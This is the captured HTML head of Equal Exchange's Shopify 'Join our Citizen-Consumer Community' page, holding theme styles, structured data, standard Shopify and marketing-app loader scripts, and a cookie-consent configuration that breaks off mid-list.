

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.equalexchange.coop/pages/join?mkt_tok=eyJpIjoiWWpSaE9UQTVNR1E1WVdGaCIsInQiOiJhamRJV050VnhFQ20wV0RrdnFVbk9wQ2VmWDBlZmFZNEtIQ3picnV2eXM3M3kzXC9pc0lGXC9kdGZnQnpSMU5nYmN3bU42Y2lYQWZSRTJlTGZPdDRqNVc5bWlObkRCSjBPbXdXTm1uVTZIcXpNPSJ9
body_size: 52704
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>

	<meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0"><link rel="shortcut icon" href="//shop.equalexchange.coop/cdn/shop/files/EE_Logo_arrows-RGB-favicon.png?crop=center&height=48&v=1665674155&width=48" type="image/png" /><title>Join our Citizen-Consumer Community &ndash; Equal Exchange</title>

<meta property="og:site_name" content="Equal Exchange">
<meta property="og:url" content="https://shop.equalexchange.coop/pages/join">
<meta property="og:title" content="Join our Citizen-Consumer Community">
<meta property="og:type" content="website">
<meta property="og:description" content="We offer a wide range of fair trade &amp; organic coffee, chocolate, tea, cocoa and snacks direct from small-scale farmers and direct to your door. "><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Join our Citizen-Consumer Community">
<meta name="twitter:description" content="We offer a wide range of fair trade &amp; organic coffee, chocolate, tea, cocoa and snacks direct from small-scale farmers and direct to your door. "><script type="application/ld+json">
  [
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "Equal Exchange",
      "url": "https:\/\/shop.equalexchange.coop"
    },
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Equal Exchange",
      "url": "https:\/\/shop.equalexchange.coop"
    }
  ]
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://shop.equalexchange.coop"
    },{
        "@type": "ListItem",
        "position": 2,
        "name": "Join our Citizen-Consumer Community",
        "item": "https://shop.equalexchange.coop/pages/join"
      }]
}
</script><link rel="canonical" href="https://shop.equalexchange.coop/pages/join">

  <link rel="preconnect" href="https://cdn.shopify.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/theme.css?v=69646378577744532091763657794" as="style" rel="preload"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-header.css?v=51535540884003263151763657785" as="style" rel="preload">
<link rel="preload" href="//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n5.42fc03d7028ac0f31a2ddf10d4a2904a7483a1c4.woff2" as="font" type="font/woff2" crossorigin>
<style type="text/css">
@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}
@font-face {
  font-family: "Work Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n5.42fc03d7028ac0f31a2ddf10d4a2904a7483a1c4.woff2") format("woff2"),
       url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n5.1f79bf93aa21696aa0428c88e39fb9f946295341.woff") format("woff");
}
@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}
@font-face {
  font-family: "Work Sans";
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_i5.0097f7572bdd2a30d202a52c1764d831015aa312.woff2") format("woff2"),
       url("//shop.equalexchange.coop/cdn/fonts/work_sans/worksans_i5.a4fa6fa0f90748be4cee382c79d6624ea9963ef1.woff") format("woff");
}




</style>
<style type="text/css">

  :root {

    /* Direction */
    --direction:ltr;

    /* Font variables */

    --font-stack-headings: "Work Sans", sans-serif;
    --font-weight-headings: 700;
    --font-style-headings: normal;

    --font-stack-body: "Work Sans", sans-serif;
    --font-weight-body: 500;--font-weight-body-bold: 600;--font-style-body: normal;--font-weight-buttons: var(--font-weight-body-bold);--font-weight-menu: var(--font-weight-body-bold);--base-headings-size: 54;
    --base-headings-line: 1.2;
    --base-headings-spacing: 0.0em;
    --base-body-size: 18;
    --base-body-line: 1.5;
    --base-body-spacing: 0.0em;

    --base-menu-size: 16;

    /* Color variables */

    --color-background-header: #ffffff;
    --color-secondary-background-header: rgba(53, 48, 48, 0.08);
    --color-opacity-background-header: rgba(255, 255, 255, 0);
    --color-text-header: #353030;
    --color-foreground-header: #ffffff;
    --color-accent-header: #008480;
    --color-foreground-accent-header: #ffffff;
    --color-borders-header: rgba(53, 48, 48, 0.1);

    --color-background-main: #ffffff;
    --color-secondary-background-main: rgba(53, 48, 48, 0.08);
    --color-third-background-main: rgba(53, 48, 48, 0.04);
    --color-fourth-background-main: rgba(53, 48, 48, 0.02);
    --color-opacity-background-main: rgba(255, 255, 255, 0);
    --color-text-main: #353030;
    --color-foreground-main: #ffffff;
    --color-secondary-text-main: rgba(53, 48, 48, 0.62);
    --color-accent-main: #008480;
    --color-foreground-accent-main: #ffffff;
    --color-borders-main: rgba(53, 48, 48, 0.15);

    --color-background-cards: #ffffff;
    --color-gradient-cards: ;
    --color-text-cards: #353030;
    --color-foreground-cards: #ffffff;
    --color-secondary-text-cards: rgba(53, 48, 48, 0.6);
    --color-accent-cards: #008480;
    --color-foreground-accent-cards: #ffffff;
    --color-borders-cards: #eaeaea;

    --color-background-footer: #353030;
    --color-text-footer: #ffffff;
    --color-accent-footer: #69c5cb;
    --color-borders-footer: rgba(255, 255, 255, 0.15);

    --color-borders-forms-primary: rgba(53, 48, 48, 0.3);
    --color-borders-forms-secondary: rgba(53, 48, 48, 0.6);

    /* Borders */

    --border-width-cards: 1px;
    --border-radius-cards: 10px;
    --border-width-buttons: 2px;
    --border-radius-buttons: 30px;
    --border-width-forms: 1px;
    --border-radius-forms: 5px;

    /* Shadows */
    --shadow-x-cards: 0px;
    --shadow-y-cards: 0px;
    --shadow-blur-cards: 0px;
    --color-shadow-cards: rgba(0,0,0,0);
    --shadow-x-buttons: 0px;
    --shadow-y-buttons: 0px;
    --shadow-blur-buttons: 0px;
    --color-shadow-buttons: rgba(0,0,0,0);

    /* Layout */

    --grid-gap-original-base: 26px;
    --theme-max-width: 1360px;
    --container-vertical-space-base: 100px;
    --image-fit-padding: 10%;

  }
  
    @media screen and (max-width: 767px) {
      :root {
        --border-radius-cards: clamp(8px, 5px, 10px);
      }
    }
  

  .facets__summary, #main select, .sidebar select, .modal-content select {
    background-image: url('data:image/svg+xml;utf8,<svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="%23353030"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="%23353030"/></svg>');
  }

  .card .star-rating__stars {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" stroke="%23353030" stroke-width="1"/></svg>');
  }
  .card .star-rating__stars-active {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" fill="%23353030" stroke-width="0"/></svg>');
  }

  .star-rating__stars {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" stroke="%23353030" stroke-width="1"/></svg>');
  }
  .star-rating__stars-active {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" fill="%23353030" stroke-width="0"/></svg>');
  }

  .product-item {}</style>

<style id="root-height">
  :root {
    --window-height: 100vh;
  }
</style>
<script type="text/javascript">
  window.KrownAssetLoader = {
    loadedScripts: new Set(),
    loadScript: function(url) {
      if (this.loadedScripts.has(url)) return;
      this.loadedScripts.add(url);
      const script = document.createElement('script');
      script.src = url;
      script.defer = true;
      document.head.appendChild(script);
    }
  };
</script><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/theme.css?v=69646378577744532091763657794" rel="stylesheet" type="text/css" media="all" />

	<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="aUGj8lcEvLbwjIvyDjGJQZDX_Dlq1hYM7NZC-L2IOik">
<meta name="google-site-verification" content="aUGj8lcEvLbwjIvyDjGJQZDX_Dlq1hYM7NZC-L2IOik">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/17096425/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"21812b594feff06ad6ab7cd16b09df06","betas":["rich-media-storefront-analytics"],"domain":"shop.equalexchange.coop","predictiveSearch":true,"shopId":17096425,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "equalexchange.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Local 3.1.1 - Post-Sale","id":149627470014,"schema_name":"Local","schema_version":"3.1.1","theme_store_id":1651,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shop.equalexchange.coop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//shop.equalexchange.coop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//shop.equalexchange.coop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//shop.equalexchange.coop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//shop.equalexchange.coop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sapi.negate.io\/script\/XKCdry9cFQ\/IcoHWAQO5nQ==?shop=equalexchange.myshopify.com","https:\/\/customer-first-focus.b-cdn.net\/cffPCLoader_min.js?shop=equalexchange.myshopify.com","https:\/\/donatesource.prezenapps.com\/public\/js\/load-app-v2.js?shop=equalexchange.myshopify.com","https:\/\/config.gorgias.chat\/bundle-loader\/01GYCBZNV6HA7ARR96000NTKWR?source=shopify1click\u0026shop=equalexchange.myshopify.com","https:\/\/cdn.9gtb.com\/loader.js?g_cvt_id=7b923a79-10ae-46dc-a1b3-c27c00c9c74a\u0026shop=equalexchange.myshopify.com","\/\/backinstock.useamp.com\/widget\/7721_1767153559.js?category=bis\u0026v=6\u0026shop=equalexchange.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":17096425,"offset":-18000,"reqid":"4e9a4165-c377-4365-b87a-3e43b241e78d-1768514451","pageurl":"shop.equalexchange.coop\/pages\/join?mkt_tok=eyJpIjoiWWpSaE9UQTVNR1E1WVdGaCIsInQiOiJhamRJV050VnhFQ20wV0RrdnFVbk9wQ2VmWDBlZmFZNEtIQ3picnV2eXM3M3kzXC9pc0lGXC9kdGZnQnpSMU5nYmN3bU42Y2lYQWZSRTJlTGZPdDRqNVc5bWlObkRCSjBPbXdXTm1uVTZIcXpNPSJ9","s":"pages-87656366270","u":"c7a24634dba2","p":"page","rtyp":"page","rid":87656366270};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shop.equalexchange.coop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shop.equalexchange.coop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script>
    const rbi = [];
    const ribSetSize = (img) => {
      if ( img.offsetWidth / img.dataset.ratio < img.offsetHeight ) {
        img.setAttribute('sizes', `${Math.ceil(img.offsetHeight * img.dataset.ratio)}px`);
      } else {
        img.setAttribute('sizes', `${Math.ceil(img.offsetWidth)}px`);
      }
    }
    const debounce = (fn, wait) => {
      let t;
      return (...args) => {
        clearTimeout(t);
        t = setTimeout(() => fn.apply(this, args), wait);
      };
    }
    window.KEYCODES = {
      TAB: 9,
      ESC: 27,
      DOWN: 40,
      RIGHT: 39,
      UP: 38,
      LEFT: 37,
      RETURN: 13
    };
    window.addEventListener('resize', debounce(()=>{
      for ( let img of rbi ) {
        ribSetSize(img);
      }
    }, 250));
  </script><noscript>
    <link rel="stylesheet" href="//shop.equalexchange.coop/cdn/shop/t/336/assets/theme-noscript.css?v=42099867224588620941763657793">
  </noscript>

<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SyLvAX/klaviyo.js?company_id=SyLvAX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/xDidsfoIHBuqB3D5Xsp0bCqaYjSpTMIXcjiBMNJh?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/consentik-cookie/blocks/omega-cookies-notification/13cba824-a338-452e-9b8e-c83046a79f21 --><script type="text/javascript" src="https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/jQueryOT.min.js" defer></script>

<script>
    window.otCKAppData = {};
    var otCKRequestDataInfo = {};
    var otCKRootLink = '';
    var otCKSettings = {};
    window.OCBCookies = []
    window.OCBCategories = []
    window['otkConsent'] = window['otkConsent'] || {};
    window.otJQuerySource = "https://cdn.shopify.com/extensions/019b976b-06b2-75e9-8405-4dcb997e8cae/consentik-ex-202601071445/assets/jQueryOT.min.js"
</script>



    <script>
        console.log('UN ACTIVE CROSS', )
        function __remvoveCookie(name) {
            document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        }

        __remvoveCookie('__cross_accepted');
    </script>





    <script>
        let otCKEnableDebugger = 0;
    </script>




    <script>
        window.cstCookiesData = {"rootLink":"https://apps.consentik.com/consentik","cookies":[{"id":13127116,"cookie_status":true,"cookie_name":"_ab","cookie_description":"Used in connection with access to admin.","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"session","privacy_link":null,"wildcard":false,"expired_time":"session","type":null},{"id":13127117,"cookie_status":true,"cookie_name":"_secure_session_id","cookie_description":"Used in connection with navigation through a storefront.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"session","privacy_link":null,"wildcard":false,"expired_time":"session","type":null},{"id":13127118,"cookie_status":true,"cookie_name":"Cart","cookie_description":"Used in connection with shopping cart.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127119,"cookie_status":true,"cookie_name":"cart_currency","cookie_description":"Used in connection with shopping cart.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127120,"cookie_status":true,"cookie_name":"cart_sig","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127121,"cookie_status":true,"cookie_name":"cart_ts","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127122,"cookie_status":true,"cookie_name":"cart_ver","cookie_description":"Used in connection with shopping cart.\r\n","category_id":36594,"platform":"Shopify","domain":"","retention_period":"2 weeks","privacy_link":null,"wildcard":false,"expired_time":"2 weeks","type":null},{"id":13127123,"cookie_status":true,"cookie_name":"checkout","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127124,"cookie_status":true,"cookie_name":"checkout_token","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127125,"cookie_status":true,"cookie_name":"cookietest","cookie_description":"Used in connection with navigation through a storefront.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127126,"cookie_status":true,"cookie_name":"master_device_id","cookie_description":"Used in connection with merchant login.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127127,"cookie_status":true,"cookie_name":"previous_checkout_token\t","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127128,"cookie_status":true,"cookie_name":"previous_step","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127129,"cookie_status":true,"cookie_name":"remember_me","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127130,"cookie_status":true,"cookie_name":"Secret","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127131,"cookie_status":true,"cookie_name":"Secure_customer_sig","cookie_description":"Used in connection with customer login.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127132,"cookie_status":true,"cookie_name":"storefront_digest","cookie_description":"Used in connection with customer login.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127133,"cookie_status":true,"cookie_name":"_shopify_country\t","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127134,"cookie_status":true,"cookie_name":"_shopify_m","cookie_description":"Used for managing customer privacy 